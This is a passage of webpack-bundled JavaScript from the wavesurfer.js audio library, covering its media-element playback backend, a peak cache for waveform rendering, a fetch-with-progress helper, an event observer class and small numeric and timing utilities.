                            if (!(media instanceof HTMLMediaElement) || typeof media.addEventListener === 'undefined') {
                                throw new Error('media parameter is not a valid media element');
                            } // load must be called manually on iOS, otherwise peaks won't draw
                            // until a user interaction triggers load --> 'ready' event
                            //
                            // note that we avoid calling media.load here when given peaks and preload == 'none'
                            // as this almost always triggers some browser fetch of the media.


                            if (typeof media.load == 'function' && !(peaks && preload == 'none') && !this.params.hls) {
                                // Resets the media element and restarts the media resource. Any
                                // pending events are discarded. How much media data is fetched is
                                // still affected by the preload attribute.
                                media.load();
                            }

                            this.media = media;

                            this._setupMediaListeners();

                            this.peaks = peaks;
                            this.onPlayEnd = null;
                            this.buffer = null;
                            this.isMuted = media.muted;
                            this.setPlaybackRate(this.playbackRate);
                            this.setVolume(this.volume);
                        }
                        /**
                         * Used by `wavesurfer.isPlaying()` and `wavesurfer.playPause()`
                         *
                         * @return {boolean} Media paused or not
                         */

                    }, {
                        key: "isPaused",
                        value: function isPaused() {
                            return !this.media || this.media.paused;
                        }
                        /**
                         * Used by `wavesurfer.getDuration()`
                         *
                         * @return {number} Duration
                         */

                    }, {
                        key: "getDuration",
                        value: function getDuration() {
                            if (this.explicitDuration) {
                                return this.explicitDuration;
                            }

                            var duration = (this.buffer || this.media).duration;

                            if (duration >= Infinity) {
                                // streaming audio
                                duration = this.media.seekable.end(0);
                            }

                            return duration;
                        }
                        /**
                         * Returns the current time in seconds relative to the audio-clip's
                         * duration.
                         *
                         * @return {number} Current time
                         */

                    }, {
                        key: "getCurrentTime",
                        value: function getCurrentTime() {
                            return this.media && this.media.currentTime;
                        }
                        /**
                         * Get the position from 0 to 1
                         *
                         * @return {number} Current position
                         */

                    }, {
                        key: "getPlayedPercents",
                        value: function getPlayedPercents() {
                            return this.getCurrentTime() / this.getDuration() || 0;
                        }
                        /**
                         * Get the audio source playback rate.
                         *
                         * @return {number} Playback rate
                         */

                    }, {
                        key: "getPlaybackRate",
                        value: function getPlaybackRate() {
                            return this.playbackRate || this.media.playbackRate;
                        }
                        /**
                         * Set the audio source playback rate.
                         *
                         * @param {number} value Playback rate
                         */

                    }, {
                        key: "setPlaybackRate",
                        value: function setPlaybackRate(value) {
                            this.playbackRate = value || 1;
                            this.media.playbackRate = this.playbackRate;
                        }
                        /**
                         * Used by `wavesurfer.seekTo()`
                         *
                         * @param {number} start Position to start at in seconds
                         */

                    }, {
                        key: "seekTo",
                        value: function seekTo(start) {
                            if (start != null) {
                                this.media.currentTime = start;
                            }

                            this.clearPlayEnd();
                        }
                        /**
                         * Plays the loaded audio region.
                         *
                         * @param {number} start Start offset in seconds, relative to the beginning
                         * of a clip.
                         * @param {number} end When to stop, relative to the beginning of a clip.
                         * @emits MediaElement#play
                         * @return {Promise} Result
                         */

                    }, {
                        key: "play",
                        value: function play(start, end) {
                            this.seekTo(start);
                            var promise = this.media.play();
                            end && this.setPlayEnd(end);
                            return promise;
                        }
                        /**
                         * Pauses the loaded audio.
                         *
                         * @emits MediaElement#pause
                         * @return {Promise} Result
                         */

                    }, {
                        key: "pause",
                        value: function pause() {
                            var promise;

                            if (this.media) {
                                promise = this.media.pause();
                            }

                            this.clearPlayEnd();
                            return promise;
                        }
                        /**
                         * Set the play end
                         *
                         * @param {number} end Where to end
                         */

                    }, {
                        key: "setPlayEnd",
                        value: function setPlayEnd(end) {
                            var _this4 = this;

                            this.clearPlayEnd();

                            this._onPlayEnd = function (time) {
                                if (time >= end) {
                                    _this4.pause();

                                    _this4.seekTo(end);
                                }
                            };

                            this.on('audioprocess', this._onPlayEnd);
                        }
                        /** @private */

                    }, {
                        key: "clearPlayEnd",
                        value: function clearPlayEnd() {
                            if (this._onPlayEnd) {
                                this.un('audioprocess', this._onPlayEnd);
                                this._onPlayEnd = null;
                            }
                        }
                        /**
                         * Compute the max and min value of the waveform when broken into
                         * <length> subranges.
                         *
                         * @param {number} length How many subranges to break the waveform into.
                         * @param {number} first First sample in the required range.
                         * @param {number} last Last sample in the required range.
                         * @return {number[]|Number.<Array[]>} Array of 2*<length> peaks or array of
                         * arrays of peaks consisting of (max, min) values for each subrange.
                         */

                    }, {
                        key: "getPeaks",
                        value: function getPeaks(length, first, last) {
                            if (this.buffer) {
                                return _get(_getPrototypeOf(MediaElement.prototype), "getPeaks", this).call(this, length, first, last);
                            }

                            return this.peaks || [];
                        }
                        /**
                         * Set the sink id for the media player
                         *
                         * @param {string} deviceId String value representing audio device id.
                         * @returns {Promise} A Promise that resolves to `undefined` when there
                         * are no errors.
                         */

                    }, {
                        key: "setSinkId",
                        value: function setSinkId(deviceId) {
                            if (deviceId) {
                                if (!this.media.setSinkId) {
                                    return Promise.reject(new Error('setSinkId is not supported in your browser'));
                                }

                                return this.media.setSinkId(deviceId);
                            }

                            return Promise.reject(new Error('Invalid deviceId: ' + deviceId));
                        }
                        /**
                         * Get the current volume
                         *
                         * @return {number} value A floating point value between 0 and 1.
                         */

                    }, {
                        key: "getVolume",
                        value: function getVolume() {
                            return this.volume;
                        }
                        /**
                         * Set the audio volume
                         *
                         * @param {number} value A floating point value between 0 and 1.
                         */

                    }, {
                        key: "setVolume",
                        value: function setVolume(value) {
                            this.volume = value; // no need to change when it's already at that volume

                            if (this.media.volume !== this.volume) {
                                this.media.volume = this.volume;
                            }
                        }
                        /**
                         * Enable or disable muted audio
                         *
                         * @since 4.0.0
                         * @param {boolean} muted Specify `true` to mute audio.
                         */

                    }, {
                        key: "setMute",
                        value: function setMute(muted) {
                            // This causes a volume change to be emitted too through the
                            // volumechange event listener.
                            this.isMuted = this.media.muted = muted;
                        }
                        /**
                         * This is called when wavesurfer is destroyed
                         *
                         */

                    }, {
                        key: "destroy",
                        value: function destroy() {
                            var _this5 = this;

                            this.pause();
                            this.unAll();
                            this.destroyed = true; // cleanup media event listeners

                            Object.keys(this.mediaListeners).forEach(function (id) {
                                if (_this5.media) {
                                    _this5.media.removeEventListener(id, _this5.mediaListeners[id]);
                                }
                            });

                            if (this.params.removeMediaElementOnDestroy && this.media && this.media.parentNode) {
                                this.media.parentNode.removeChild(this.media);
                            }

                            this.media = null;
                        }
                    }]);

                    return MediaElement;
                }(_webaudio.default);

                exports.default = MediaElement;
                module.exports = exports.default;

                /***/ }),

            /***/ "./src/peakcache.js":
            /*!**************************!*\
  !*** ./src/peakcache.js ***!
  \**************************/
            /***/ ((module, exports) => {

                "use strict";


                Object.defineProperty(exports, "__esModule", ({
                    value: true
                }));
                exports.default = void 0;

                function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

                function _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }

                function _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }

                /**
                 * Caches the decoded peaks data to improve rendering speed for large audio
                 *
                 * Is used if the option parameter `partialRender` is set to `true`
                 */
                var PeakCache = /*#__PURE__*/function () {
                    /**
                     * Instantiate cache
                     */
                    function PeakCache() {
                        _classCallCheck(this, PeakCache);

                        this.clearPeakCache();
                    }
                    /**
                     * Empty the cache
                     */


                    _createClass(PeakCache, [{
                        key: "clearPeakCache",
                        value: function clearPeakCache() {
                            /**
                             * Flat array with entries that are always in pairs to mark the
                             * beginning and end of each subrange.  This is a convenience so we can
                             * iterate over the pairs for easy set difference operations.
                             * @private
                             */
                            this.peakCacheRanges = [];
                            /**
                             * Length of the entire cachable region, used for resetting the cache
                             * when this changes (zoom events, for instance).
                             * @private
                             */

                            this.peakCacheLength = -1;
                        }
                        /**
                         * Add a range of peaks to the cache
                         *
                         * @param {number} length The length of the range
                         * @param {number} start The x offset of the start of the range
                         * @param {number} end The x offset of the end of the range
                         * @return {Number.<Array[]>} Array with arrays of numbers
                         */

                    }, {
                        key: "addRangeToPeakCache",
                        value: function addRangeToPeakCache(length, start, end) {
                            if (length != this.peakCacheLength) {
                                this.clearPeakCache();
                                this.peakCacheLength = length;
                            } // Return ranges that weren't in the cache before the call.


                            var uncachedRanges = [];
                            var i = 0; // Skip ranges before the current start.

                            while (i < this.peakCacheRanges.length && this.peakCacheRanges[i] < start) {
                                i++;
                            } // If |i| is even, |start| falls after an existing range.  Otherwise,
                            // |start| falls between an existing range, and the uncached region
                            // starts when we encounter the next node in |peakCacheRanges| or
                            // |end|, whichever comes first.


                            if (i % 2 == 0) {
                                uncachedRanges.push(start);
                            }

                            while (i < this.peakCacheRanges.length && this.peakCacheRanges[i] <= end) {
                                uncachedRanges.push(this.peakCacheRanges[i]);
                                i++;
                            } // If |i| is even, |end| is after all existing ranges.


                            if (i % 2 == 0) {
                                uncachedRanges.push(end);
                            } // Filter out the 0-length ranges.


                            uncachedRanges = uncachedRanges.filter(function (item, pos, arr) {
                                if (pos == 0) {
                                    return item != arr[pos + 1];
                                } else if (pos == arr.length - 1) {
                                    return item != arr[pos - 1];
                                }

                                return item != arr[pos - 1] && item != arr[pos + 1];
                            }); // Merge the two ranges together, uncachedRanges will either contain
                            // wholly new points, or duplicates of points in peakCacheRanges.  If
                            // duplicates are detected, remove both and extend the range.

                            this.peakCacheRanges = this.peakCacheRanges.concat(uncachedRanges);
                            this.peakCacheRanges = this.peakCacheRanges.sort(function (a, b) {
                                return a - b;
                            }).filter(function (item, pos, arr) {
                                if (pos == 0) {
                                    return item != arr[pos + 1];
                                } else if (pos == arr.length - 1) {
                                    return item != arr[pos - 1];
                                }

                                return item != arr[pos - 1] && item != arr[pos + 1];
                            }); // Push the uncached ranges into an array of arrays for ease of
                            // iteration in the functions that call this.

                            var uncachedRangePairs = [];

                            for (i = 0; i < uncachedRanges.length; i += 2) {
                                uncachedRangePairs.push([uncachedRanges[i], uncachedRanges[i + 1]]);
                            }

                            return uncachedRangePairs;
                        }
                        /**
                         * For testing
                         *
                         * @return {Number.<Array[]>} Array with arrays of numbers
                         */

                    }, {
                        key: "getCacheRanges",
                        value: function getCacheRanges() {
                            var peakCacheRangePairs = [];
                            var i;

                            for (i = 0; i < this.peakCacheRanges.length; i += 2) {
                                peakCacheRangePairs.push([this.peakCacheRanges[i], this.peakCacheRanges[i + 1]]);
                            }

                            return peakCacheRangePairs;
                        }
                    }]);

                    return PeakCache;
                }();

                exports.default = PeakCache;
                module.exports = exports.default;

                /***/ }),

            /***/ "./src/util/absMax.js":
            /*!****************************!*\
  !*** ./src/util/absMax.js ***!
  \****************************/
            /***/ ((module, exports, __webpack_require__) => {

                "use strict";


                Object.defineProperty(exports, "__esModule", ({
                    value: true
                }));
                exports.default = absMax;

                var _max = _interopRequireDefault(__webpack_require__(/*! ./max */ "./src/util/max.js"));

                var _min = _interopRequireDefault(__webpack_require__(/*! ./min */ "./src/util/min.js"));

                function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

                /**
                 * Get the largest absolute value in an array
                 *
                 * @param   {Array} values Array of numbers
                 * @returns {Number} Largest number found
                 * @example console.log(max([-3, 2, 1]), max([-3, 2, 4])); // logs 3 4
                 * @since 4.3.0
                 */
                function absMax(values) {
                    var max = (0, _max.default)(values);
                    var min = (0, _min.default)(values);
                    return -min > max ? -min : max;
                }

                module.exports = exports.default;

                /***/ }),

            /***/ "./src/util/clamp.js":
            /*!***************************!*\
  !*** ./src/util/clamp.js ***!
  \***************************/
            /***/ ((module, exports) => {

                "use strict";


                Object.defineProperty(exports, "__esModule", ({
                    value: true
                }));
                exports.default = clamp;

                /**
                 * Returns a number limited to the given range.
                 *
                 * @param {number} val The number to be limited to a range
                 * @param {number} min The lower boundary of the limit range
                 * @param {number} max The upper boundary of the limit range
                 * @returns {number} A number in the range [min, max]
                 */
                function clamp(val, min, max) {
                    return Math.min(Math.max(min, val), max);
                }

                module.exports = exports.default;

                /***/ }),

            /***/ "./src/util/fetch.js":
            /*!***************************!*\
  !*** ./src/util/fetch.js ***!
  \***************************/
            /***/ ((module, exports, __webpack_require__) => {

                "use strict";


                Object.defineProperty(exports, "__esModule", ({
                    value: true
                }));
                exports.default = fetchFile;

                var _observer = _interopRequireDefault(__webpack_require__(/*! ./observer */ "./src/util/observer.js"));

                function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

                function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

                function _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }

                function _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }

                var ProgressHandler = /*#__PURE__*/function () {
                    /**
                     * Instantiate ProgressHandler
                     *
                     * @param {Observer} instance The `fetchFile` observer instance.
                     * @param {Number} contentLength Content length.
                     * @param {Response} response Response object.
                     */
                    function ProgressHandler(instance, contentLength, response) {
                        _classCallCheck(this, ProgressHandler);

                        this.instance = instance;
                        this.instance._reader = response.body.getReader();
                        this.total = parseInt(contentLength, 10);
                        this.loaded = 0;
                    }
                    /**
                     * A method that is called once, immediately after the `ReadableStream``
                     * is constructed.
                     *
                     * @param {ReadableStreamDefaultController} controller Controller instance
                     *     used to control the stream.
                     */


                    _createClass(ProgressHandler, [{
                        key: "start",
                        value: function start(controller) {
                            var _this = this;

                            var read = function read() {
                                // instance._reader.read() returns a promise that resolves
                                // when a value has been received
                                _this.instance._reader.read().then(function (_ref) {
                                    var done = _ref.done,
                                        value = _ref.value;

                                    // result objects contain two properties:
                                    // done  - true if the stream has already given you all its data.
                                    // value - some data. Always undefined when done is true.
                                    if (done) {
                                        // ensure onProgress called when content-length=0
                                        if (_this.total === 0) {
                                            _this.instance.onProgress.call(_this.instance, {
                                                loaded: _this.loaded,
                                                total: _this.total,
                                                lengthComputable: false
                                            });
                                        } // no more data needs to be consumed, close the stream


                                        controller.close();
                                        return;
                                    }

                                    _this.loaded += value.byteLength;

                                    _this.instance.onProgress.call(_this.instance, {
                                        loaded: _this.loaded,
                                        total: _this.total,
                                        lengthComputable: !(_this.total === 0)
                                    }); // enqueue the next data chunk into our target stream


                                    controller.enqueue(value);
                                    read();
                                }).catch(function (error) {
                                    controller.error(error);
                                });
                            };

                            read();
                        }
                    }]);

                    return ProgressHandler;
                }();
                /**
                 * Load a file using `fetch`.
                 *
                 * @param {object} options Request options to use. See example below.
                 * @returns {Observer} Observer instance
                 * @example
                 * // default options
                 * let options = {
                 *     url: undefined,
                 *     method: 'GET',
                 *     mode: 'cors',
                 *     credentials: 'same-origin',
                 *     cache: 'default',
                 *     responseType: 'json',
                 *     requestHeaders: [],
                 *     redirect: 'follow',
                 *     referrer: 'client'
                 * };
                 *
                 * // override some options
                 * options.url = '../media/demo.wav';

                 * // available types: 'arraybuffer', 'blob', 'json' or 'text'
                 * options.responseType = 'arraybuffer';
                 *
                 * // make fetch call
                 * let request = util.fetchFile(options);
                 *
                 * // listen for events
                 * request.on('progress', e => {
                 *     console.log('progress', e);
                 * });
                 *
                 * request.on('success', data => {
                 *     console.log('success!', data);
                 * });
                 *
                 * request.on('error', e => {
                 *     console.warn('fetchFile error: ', e);
                 * });
                 */


                function fetchFile(options) {
                    if (!options) {
                        throw new Error('fetch options missing');
                    } else if (!options.url) {
                        throw new Error('fetch url missing');
                    }

                    var instance = new _observer.default();
                    var fetchHeaders = new Headers();
                    var fetchRequest = new Request(options.url); // add ability to abort

                    instance.controller = new AbortController(); // check if headers have to be added

                    if (options && options.requestHeaders) {
                        // add custom request headers
                        options.requestHeaders.forEach(function (header) {
                            fetchHeaders.append(header.key, header.value);
                        });
                    } // parse fetch options


                    var responseType = options.responseType || 'json';
                    var fetchOptions = {
                        method: options.method || 'GET',
                        headers: fetchHeaders,
                        mode: options.mode || 'cors',
                        credentials: options.credentials || 'same-origin',
                        cache: options.cache || 'default',
                        redirect: options.redirect || 'follow',
                        referrer: options.referrer || 'client',
                        signal: instance.controller.signal
                    };
                    fetch(fetchRequest, fetchOptions).then(function (response) {
                        // store response reference
                        instance.response = response;
                        var progressAvailable = true;

                        if (!response.body) {
                            // ReadableStream is not yet supported in this browser
                            // see https://developer.mozilla.org/en-US/docs/Web/API/ReadableStream
                            progressAvailable = false;
                        } // Server must send CORS header "Access-Control-Expose-Headers: content-length"


                        var contentLength = response.headers.get('content-length');

                        if (contentLength === null) {
                            // Content-Length server response header missing.
                            // Don't evaluate download progress if we can't compare against a total size
                            // see https://developer.mozilla.org/en-US/docs/Web/HTTP/CORS#Access-Control-Expose-Headers
                            progressAvailable = false;
                        }

                        if (!progressAvailable) {
                            // not able to check download progress so skip it
                            return response;
                        } // fire progress event when during load


                        instance.onProgress = function (e) {
                            instance.fireEvent('progress', e);
                        };

                        return new Response(new ReadableStream(new ProgressHandler(instance, contentLength, response)), fetchOptions);
                    }).then(function (response) {
                        var errMsg;

                        if (response.ok) {
                            switch (responseType) {
                                case 'arraybuffer':
                                    return response.arrayBuffer();

                                case 'json':
                                    return response.json();

                                case 'blob':
                                    return response.blob();

                                case 'text':
                                    return response.text();

                                default:
                                    errMsg = 'Unknown responseType: ' + responseType;
                                    break;
                            }
                        }

                        if (!errMsg) {
                            errMsg = 'HTTP error status: ' + response.status;
                        }

                        throw new Error(errMsg);
                    }).then(function (response) {
                        instance.fireEvent('success', response);
                    }).catch(function (error) {
                        instance.fireEvent('error', error);
                    }); // return the fetch request

                    instance.fetchRequest = fetchRequest;
                    return instance;
                }

                module.exports = exports.default;

                /***/ }),

            /***/ "./src/util/frame.js":
            /*!***************************!*\
  !*** ./src/util/frame.js ***!
  \***************************/
            /***/ ((module, exports, __webpack_require__) => {

                "use strict";


                Object.defineProperty(exports, "__esModule", ({
                    value: true
                }));
                exports.default = frame;

                var _requestAnimationFrame = _interopRequireDefault(__webpack_require__(/*! ./request-animation-frame */ "./src/util/request-animation-frame.js"));

                function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

                /**
                 * Create a function which will be called at the next requestAnimationFrame
                 * cycle
                 *
                 * @param {function} func The function to call
                 *
                 * @return {func} The function wrapped within a requestAnimationFrame
                 */
                function frame(func) {
                    return function () {
                        for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
                            args[_key] = arguments[_key];
                        }

                        return (0, _requestAnimationFrame.default)(function () {
                            return func.apply(void 0, args);
                        });
                    };
                }

                module.exports = exports.default;

                /***/ }),

            /***/ "./src/util/get-id.js":
            /*!****************************!*\
  !*** ./src/util/get-id.js ***!
  \****************************/
            /***/ ((module, exports) => {

                "use strict";


                Object.defineProperty(exports, "__esModule", ({
                    value: true
                }));
                exports.default = getId;

                /**
                 * Get a random prefixed ID
                 *
                 * @param {String} prefix Prefix to use. Default is `'wavesurfer_'`.
                 * @returns {String} Random prefixed ID
                 * @example
                 * console.log(getId()); // logs 'wavesurfer_b5pors4ru6g'
                 *
                 * let prefix = 'foo-';
                 * console.log(getId(prefix)); // logs 'foo-b5pors4ru6g'
                 */
                function getId(prefix) {
                    if (prefix === undefined) {
                        prefix = 'wavesurfer_';
                    }

                    return prefix + Math.random().toString(32).substring(2);
                }

                module.exports = exports.default;

                /***/ }),

            /***/ "./src/util/index.js":
            /*!***************************!*\
  !*** ./src/util/index.js ***!
  \***************************/
            /***/ ((__unused_webpack_module, exports, __webpack_require__) => {

                "use strict";


                Object.defineProperty(exports, "__esModule", ({
                    value: true
                }));
                Object.defineProperty(exports, "getId", ({
                    enumerable: true,
                    get: function get() {
                        return _getId.default;
                    }
                }));
                Object.defineProperty(exports, "max", ({
                    enumerable: true,
                    get: function get() {
                        return _max.default;
                    }
                }));
                Object.defineProperty(exports, "min", ({
                    enumerable: true,
                    get: function get() {
                        return _min.default;
                    }
                }));
                Object.defineProperty(exports, "absMax", ({
                    enumerable: true,
                    get: function get() {
                        return _absMax.default;
                    }
                }));
                Object.defineProperty(exports, "Observer", ({
                    enumerable: true,
                    get: function get() {
                        return _observer.default;
                    }
                }));
                Object.defineProperty(exports, "style", ({
                    enumerable: true,
                    get: function get() {
                        return _style.default;
                    }
                }));
                Object.defineProperty(exports, "requestAnimationFrame", ({
                    enumerable: true,
                    get: function get() {
                        return _requestAnimationFrame.default;
                    }
                }));
                Object.defineProperty(exports, "frame", ({
                    enumerable: true,
                    get: function get() {
                        return _frame.default;
                    }
                }));
                Object.defineProperty(exports, "debounce", ({
                    enumerable: true,
                    get: function get() {
                        return _debounce.default;
                    }
                }));
                Object.defineProperty(exports, "preventClick", ({
                    enumerable: true,
                    get: function get() {
                        return _preventClick.default;
                    }
                }));
                Object.defineProperty(exports, "fetchFile", ({
                    enumerable: true,
                    get: function get() {
                        return _fetch.default;
                    }
                }));
                Object.defineProperty(exports, "clamp", ({
                    enumerable: true,
                    get: function get() {
                        return _clamp.default;
                    }
                }));

                var _getId = _interopRequireDefault(__webpack_require__(/*! ./get-id */ "./src/util/get-id.js"));

                var _max = _interopRequireDefault(__webpack_require__(/*! ./max */ "./src/util/max.js"));

                var _min = _interopRequireDefault(__webpack_require__(/*! ./min */ "./src/util/min.js"));

                var _absMax = _interopRequireDefault(__webpack_require__(/*! ./absMax */ "./src/util/absMax.js"));

                var _observer = _interopRequireDefault(__webpack_require__(/*! ./observer */ "./src/util/observer.js"));

                var _style = _interopRequireDefault(__webpack_require__(/*! ./style */ "./src/util/style.js"));

                var _requestAnimationFrame = _interopRequireDefault(__webpack_require__(/*! ./request-animation-frame */ "./src/util/request-animation-frame.js"));

                var _frame = _interopRequireDefault(__webpack_require__(/*! ./frame */ "./src/util/frame.js"));

                var _debounce = _interopRequireDefault(__webpack_require__(/*! debounce */ "./node_modules/debounce/index.js"));

                var _preventClick = _interopRequireDefault(__webpack_require__(/*! ./prevent-click */ "./src/util/prevent-click.js"));

                var _fetch = _interopRequireDefault(__webpack_require__(/*! ./fetch */ "./src/util/fetch.js"));

                var _clamp = _interopRequireDefault(__webpack_require__(/*! ./clamp */ "./src/util/clamp.js"));

                function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

                /***/ }),

            /***/ "./src/util/max.js":
            /*!*************************!*\
  !*** ./src/util/max.js ***!
  \*************************/
            /***/ ((module, exports) => {

                "use strict";


                Object.defineProperty(exports, "__esModule", ({
                    value: true
                }));
                exports.default = max;

                /**
                 * Get the largest value
                 *
                 * @param   {Array} values Array of numbers
                 * @returns {Number} Largest number found
                 * @example console.log(max([1, 2, 3])); // logs 3
                 */
                function max(values) {
                    var largest = -Infinity;
                    Object.keys(values).forEach(function (i) {
                        if (values[i] > largest) {
                            largest = values[i];
                        }
                    });
                    return largest;
                }

                module.exports = exports.default;

                /***/ }),

            /***/ "./src/util/min.js":
            /*!*************************!*\
  !*** ./src/util/min.js ***!
  \*************************/
            /***/ ((module, exports) => {

                "use strict";


                Object.defineProperty(exports, "__esModule", ({
                    value: true
                }));
                exports.default = min;

                /**
                 * Get the smallest value
                 *
                 * @param   {Array} values Array of numbers
                 * @returns {Number} Smallest number found
                 * @example console.log(min([1, 2, 3])); // logs 1
                 */
                function min(values) {
                    var smallest = Number(Infinity);
                    Object.keys(values).forEach(function (i) {
                        if (values[i] < smallest) {
                            smallest = values[i];
                        }
                    });
                    return smallest;
                }

                module.exports = exports.default;

                /***/ }),

            /***/ "./src/util/observer.js":
            /*!******************************!*\
  !*** ./src/util/observer.js ***!
  \******************************/
            /***/ ((module, exports) => {

                "use strict";


                Object.defineProperty(exports, "__esModule", ({
                    value: true
                }));
                exports.default = void 0;

                function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

                function _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }

                function _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }

                /**
                 * @typedef {Object} ListenerDescriptor
                 * @property {string} name The name of the event
                 * @property {function} callback The callback
                 * @property {function} un The function to call to remove the listener
                 */

                /**
                 * Observer class
                 */
                var Observer = /*#__PURE__*/function () {
                    /**
                     * Instantiate Observer
                     */
                    function Observer() {
                        _classCallCheck(this, Observer);

                        /**
                         * @private
                         * @todo Initialise the handlers here already and remove the conditional
                         * assignment in `on()`
                         */
                        this._disabledEventEmissions = [];
                        this.handlers = null;
                    }
                    /**
                     * Attach a handler function for an event.
                     *
                     * @param {string} event Name of the event to listen to
                     * @param {function} fn The callback to trigger when the event is fired
                     * @return {ListenerDescriptor} The event descriptor
                     */


                    _createClass(Observer, [{
                        key: "on",
                        value: function on(event, fn) {
                            var _this = this;

                            if (!this.handlers) {
                                this.handlers = {};
                            }

                            var handlers = this.handlers[event];

                            if (!handlers) {
                                handlers = this.handlers[event] = [];
                            }

                            handlers.push(fn); // Return an event descriptor

                            return {
                                name: event,
                                callback: fn,
                                un: function un(e, fn) {
                                    return _this.un(e, fn);
                                }
                            };
                        }
                        /**
                         * Remove an event handler.
                         *
                         * @param {string} event Name of the event the listener that should be
                         * removed listens to
                         * @param {function} fn The callback that should be removed
                         */

                    }, {
                        key: "un",
                        value: function un(event, fn) {
                            if (!this.handlers) {
                                return;
                            }

                            var handlers = this.handlers[event];
                            var i;

                            if (handlers) {
                                if (fn) {
                                    for (i = handlers.length - 1; i >= 0; i--) {
                                        if (handlers[i] == fn) {
                                            handlers.splice(i, 1);
                                        }
                                    }
                                } else {
                                    handlers.length = 0;
                                }
                            }
                        }
                        /**
                         * Remove all event handlers.
                         */

                    }, {
                        key: "unAll",
                        value: function unAll() {
                            this.handlers = null;
                        }
                        /**
                         * Attach a handler to an event. The handler is executed at most once per
                         * event type.
                         *
                         * @param {string} event The event to listen to
                         * @param {function} handler The callback that is only to be called once
                         * @return {ListenerDescriptor} The event descriptor
                         */

                    }, {
                        key: "once",
                        value: function once(event, handler) {
                            var _this2 = this;

                            var fn = function fn() {
                                for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
                                    args[_key] = arguments[_key];
                                }

                                /*  eslint-disable no-invalid-this */
                                handler.apply(_this2, args);
                                /*  eslint-enable no-invalid-this */

                                setTimeout(function () {
                                    _this2.un(event, fn);
                                }, 0);
                            };

                            return this.on(event, fn);
                        }
                        /**
                         * Disable firing a list of events by name. When specified, event handlers for any event type
                         * passed in here will not be called.
                         *
                         * @since 4.0.0
                         * @param {string[]} eventNames an array of event names to disable emissions for
                         * @example
                         * // disable seek and interaction events
                         * wavesurfer.setDisabledEventEmissions(['seek', 'interaction']);
                         */

                    }, {
                        key: "setDisabledEventEmissions",
                        value: function setDisabledEventEmissions(eventNames) {
                            this._disabledEventEmissions = eventNames;
                        }
                        /**
                         * plugins borrow part of this class without calling the constructor,
                         * so we have to be careful about _disabledEventEmissions
                         */

                    }, {
                        key: "_isDisabledEventEmission",
                        value: function _isDisabledEventEmission(event) {
                            return this._disabledEventEmissions && this._disabledEventEmissions.includes(event);
                        }
                        /**
                         * Manually fire an event
                         *
                         * @param {string} event The event to fire manually
                         * @param {...any} args The arguments with which to call the listeners
                         */

                    }, {
                        key: "fireEvent",
                        value: function fireEvent(event) {
                            for (var _len2 = arguments.length, args = new Array(_len2 > 1 ? _len2 - 1 : 0), _key2 = 1; _key2 < _len2; _key2++) {
                                args[_key2 - 1] = arguments[_key2];
                            }

                            if (!this.handlers || this._isDisabledEventEmission(event)) {
                                return;
                            }

                            var handlers = this.handlers[event];
                            handlers && handlers.forEach(function (fn) {
                                fn.apply(void 0, args);
                            });
                        }
                    }]);

                    return Observer;
                }();

                exports.default = Observer;
                module.exports = exports.default;

                /***/ }),

            /***/ "./src/util/prevent-click.js":
            /*!***********************************!*\
  !*** ./src/util/prevent-click.js ***!
  \***********************************/
            /***/ ((module, exports) => {

                "use strict";


                Object.defineProperty(exports, "__esModule", ({
                    value: true
                }));
                exports.default = preventClick;

                /**
                 * Stops propagation of click event and removes event listener
                 *
                 * @private
                 * @param {object} event The click event
                 */
                function preventClickHandler(event) {
                    event.stopPropagation();
                    document.body.removeEventListener('click', preventClickHandler, true);
                }
                /**
                 * Starts listening for click event and prevent propagation
                 *
                 * @param {object} values Values
                 */


                function preventClick(values) {
                    document.body.addEventListener('click', preventClickHandler, true);
                }

                module.exports = exports.default;

                /***/ }),

            /***/ "./src/util/request-animation-frame.js":
            /*!*********************************************!*\
  !*** ./src/util/request-animation-frame.js ***!
  \*********************************************/
            /***/ ((module, exports) => {

                "use strict";


                Object.defineProperty(exports, "__esModule", ({
                    value: true
                }));
                exports.default = void 0;

                /* eslint-disable valid-jsdoc */

                /**
                 * Returns the `requestAnimationFrame` function for the browser, or a shim with
                 * `setTimeout` if the function is not found
                 *
                 * @return {function} Available `requestAnimationFrame` function for the browser
                 */
                var _default = (window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame || window.oRequestAnimationFrame || window.msRequestAnimationFrame || function (callback, element) {
                    return setTimeout(callback, 1000 / 60);
                }).bind(window);

                exports.default = _default;
                module.exports = exports.default;

                /***/ }),

            /***/ "./src/util/style.js":
            /*!***************************!*\
  !*** ./src/util/style.js ***!
  \***************************/
            /***/ ((module, exports) => {

                "use strict";


                Object.defineProperty(exports, "__esModule", ({
                    value: true
                }));
                exports.default = style;

                /**
